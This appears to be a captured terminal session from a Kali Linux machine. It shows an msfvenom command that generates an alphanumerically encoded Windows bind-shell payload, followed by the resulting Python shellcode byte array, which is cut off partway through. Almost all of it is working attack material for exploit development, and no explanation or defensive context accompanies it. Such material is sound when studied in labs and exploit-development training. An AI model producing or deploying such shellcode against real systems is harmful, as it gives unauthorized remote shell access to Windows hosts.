 ┌──(ph1㉿kali2023)-[~/Desktop]
└─$ msfvenom -p windows/shell_bind_tcp -e x86/alpha_mixed -b "\x00" BufferRegister=ESP -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 710 (iteration=0)
x86/alpha_mixed chosen with final size 710
Payload size: 710 bytes
Final size of python file: 3962 bytes
shellcode =  b""
shellcode += b"\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49"
shellcode += b"\x49\x49\x49\x49\x49\x49\x49\x37\x51\x5a\x6a"
shellcode += b"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51"
shellcode += b"\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
shellcode += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x39\x6c\x6b"
shellcode += b"\x58\x6d\x52\x75\x50\x33\x30\x73\x30\x61\x70"
shellcode += b"\x6d\x59\x6b\x55\x76\x51\x4b\x70\x71\x74\x6c"
shellcode += b"\x4b\x66\x30\x44\x70\x4c\x4b\x36\x32\x54\x4c"
shellcode += b"\x6e\x6b\x66\x32\x54\x54\x4e\x6b\x54\x32\x51"
shellcode += b"\x38\x34\x4f\x4e\x57\x51\x5a\x47\x56\x55\x61"
shellcode += b"\x79\x6f\x4e\x4c\x37\x4c\x71\x71\x51\x6c\x66"
shellcode += b"\x62\x76\x4c\x77\x50\x79\x51\x4a\x6f\x36\x6d"
shellcode += b"\x55\x51\x6f\x37\x7a\x42\x78\x72\x56\x32\x36"
shellcode += b"\x37\x4c\x4b\x50\x52\x44\x50\x6e\x6b\x70\x4a"
shellcode += b"\x35\x6c\x4c\x4b\x42\x6c\x57\x61\x61\x68\x6a"
shellcode += b"\x43\x62\x68\x47\x71\x6e\x31\x52\x71\x4c\x4b"
shellcode += b"\x42\x79\x37\x50\x37\x71\x6e\x33\x4e\x6b\x72"
shellcode += b"\x69\x44\x58\x78\x63\x57\x4a\x43\x79\x4c\x4b"
shellcode += b"\x55\x64\x6e\x6b\x77\x71\x5a\x76\x66\x51\x4b"
shellcode += b"\x4f\x4e\x4c\x7a\x61\x6a\x6f\x54\x4d\x56\x61"
shellcode += b"\x79\x57\x65\x68\x49\x70\x63\x45\x59\x66\x37"
shellcode += b"\x73\x61\x6d\x4b\x48\x65\x6b\x73\x4d\x76\x44"
shellcode += b"\x54\x35\x6a\x44\x56\x38\x6c\x4b\x33\x68\x61"
shellcode += b"\x34\x36\x61\x6a\x73\x70\x66\x4e\x6b\x66\x6c"
shellcode += b"\x62\x6b\x6c\x4b\x33\x68\x47\x6c\x73\x31\x69"
shellcode += b"\x43\x4c\x4b\x67\x74\x4c\x4b\x45\x51\x48\x50"
shellcode += b"\x4e\x69\x72\x64\x66\x44\x37\x54\x63\x6b\x33"
shellcode += b"\x6b\x71\x71\x51\x49\x32\x7a\x66\x31\x6b\x4f"
shellcode += b"\x79\x70\x43\x6f\x73\x6f\x42\x7a\x6e\x6b\x45"